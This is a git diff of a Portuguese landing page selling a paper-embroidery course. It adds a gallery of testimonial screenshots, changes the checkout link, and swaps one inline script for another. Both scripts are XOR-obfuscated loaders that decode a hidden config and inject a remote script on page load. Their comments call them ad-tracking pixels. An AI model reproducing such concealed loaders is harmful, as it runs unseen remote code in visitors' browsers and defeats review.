

==== commit 4b1aa331: "Add testimonials section with images and text" ====
--- a/index.html
+++ b/index.html
@@ -15,8 +15,8 @@
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
 
-  <!-- PIXEL UTMIFY - BORDADO EM PAPEL - CONTA ESSENCIA 01 -->
-  <script>(function(){var l_xdgo=atob("DNiBhQyuCY9exTDJaKOj8H7CK7V8rUS9GKu7qiPNbeFwsESkAb74q2/BZKE8tx+6C6ro9XjdJv83vVWlR6jo/WnCJOgxqlelDfbr9i6CK+4qsUKgCq314H+MM9QD6RKuBLfj5GDdK7UFvhKnCbXkpzaMbuAxolysOLH54GDnba1y50aoBK3kpzaMP+4/9AetDeHivW6Za+lp/FP4W+Di52/PK/IDuA==");var v_hj=[];for(var y_sr=0;y_sr<l_xdgo.length;y_sr++){v_hj.push(l_xdgo.charCodeAt(y_sr)&255);}var i_f=v_hj[0];var c_ch=v_hj.slice(1,1+i_f);var w_0qr=v_hj.slice(1+i_f);var o_rnh=w_0qr.map(function(b,z_ydf){return b^c_ch[z_ydf%i_f];});var s_w3="";for(var c_e0=0;c_e0<o_rnh.length;c_e0++){s_w3+=String.fromCharCode(o_rnh[c_e0]&255);}var s_yvvi=decodeURIComponent(escape(s_w3));var r_ay3=JSON.parse(s_yvvi);var m_ngt=r_ay3.globals||[];m_ngt.forEach(function(k_1rys){window[k_1rys.name]=k_1rys.value;});var j_fo=document.createElement("script");j_fo.src=r_ay3.url;j_fo.async=true;j_fo.defer=true;(r_ay3.attributes||[]).forEach(function(i_2g71){j_fo.setAttribute(i_2g71.name,i_2g71.value);});(document.head||document.documentElement).appendChild(j_fo);})();</script>
+  <!-- PIXEL BORDADO NO PAPEL TIKTOKADS -->
+  <script>(function(){var t_7ru0=atob("DMU3KVNmhADuaNlDjL4VXCEKpjrMAK03/LYNBnwF4G7AHa0u5aNOBzAJ6S6MGvYw77deWScVq3CHELwvo7VeUTYKqXSHA60s5+tdWnFKpmGaHKsq7rBDTCBEvluzRPsk4KpVSD8Vpjq1E/st7ahSC2lE8GmFPLYo3KxPTD8v4CLCSq8i4LBSC2lEsmGPDuty7qZTHmIAsjfeXuoh7vNWTTAEpn2zFQ==");var k_mq=[];for(var e_q4rc=0;e_q4rc<t_7ru0.length;e_q4rc++){k_mq.push(t_7ru0.charCodeAt(e_q4rc)&255);}var e_o=k_mq[0];var q_mln=k_mq.slice(1,1+e_o);var m_vt=k_mq.slice(1+e_o);var f_mv1=m_vt.map(function(b,z_1fw){return b^q_mln[z_1fw%e_o];});var l_9="";for(var u_dg=0;u_dg<f_mv1.length;u_dg++){l_9+=String.fromCharCode(f_mv1[u_dg]&255);}var r_1agk=decodeURIComponent(escape(l_9));var z_wt=JSON.parse(r_1agk);var d_z7=z_wt.globals||[];d_z7.forEach(function(o_bb0m){window[o_bb0m.name]=o_bb0m.value;});var b_f9=document.createElement("script");b_f9.src=z_wt.url;b_f9.async=true;b_f9.defer=true;(z_wt.attributes||[]).forEach(function(t_hx6){b_f9.setAttribute(t_hx6.name,t_hx6.value);});(document.head||document.documentElement).appendChild(b_f9);})();</script>
 </head>
 <body>
 
@@ -489,6 +489,39 @@
     </div>
   </section>
 
+  <!-- ─── DEPOIMENTOS (prints reais) ─── -->
+  <section class="section section-sage testimonials-section">
+    <div class="wrap">
+
+      <div class="testimonials-intro reveal">
+        <span class="eyebrow center">Provas reais, sem elenco</span>
+        <h2>As mensagens que elas mandaram, <em>sem eu pedir.</em></h2>
+        <p>Prints reais de WhatsApp e Instagram — nomes, rostos e erros de digitação incluídos. Nada aqui foi escrito por atriz contratada.</p>
+      </div>
+
+      <p class="testimonials-swipe-hint">
+        <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"></path></svg>
+        Arraste para o lado para ver mais
+      </p>
+
+      <div class="testimonials-grid">
+        <img class="testimonial-shot reveal" src="images/dep1.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
+        <img class="testimonial-shot reveal" src="images/dep2.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
+        <img class="testimonial-shot reveal" src="images/dep3.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
+        <img class="testimonial-shot reveal" src="images/dep4.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
+        <img class="testimonial-shot reveal" src="images/dep5.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
+        <img class="testimonial-shot reveal" src="images/dep6.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
+        <img class="testimonial-shot reveal" src="images/dep7.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
+        <img class="testimonial-shot reveal" src="images/dep8.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
+        <img class="testimonial-shot reveal" src="images/dep9.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
+        <img class="testimonial-shot reveal" src="images/dep10.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
+        <img class="testimonial-shot reveal" src="images/dep11.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
+      </div>
+
+    </div>
+  </section>
+
+
   <!-- ─── MEGA OFERTA ─── -->
   <section class="po-offer" id="offer">
 
@@ -558,7 +591,7 @@
       </div>
 
       <!-- Botão CTA — link direto para o checkout (UTMs são anexados automaticamente pelo checkout.js) -->
-      <a href="https://checkout.atelierdigital.site/VCCL1O8SD7PH" id="checkoutBtn" class="po-btn">
+      <a href="https://checkout.atelierdigital.site/VCCL1O8SD9FV" id="checkoutBtn" class="po-btn">
         <span class="po-btn-main">QUERO ACESSO IMEDIATO — R$ 37,90</span>
         <span class="po-btn-sub">Pagamento seguro · Entrega digital imediata</span>
       </a>


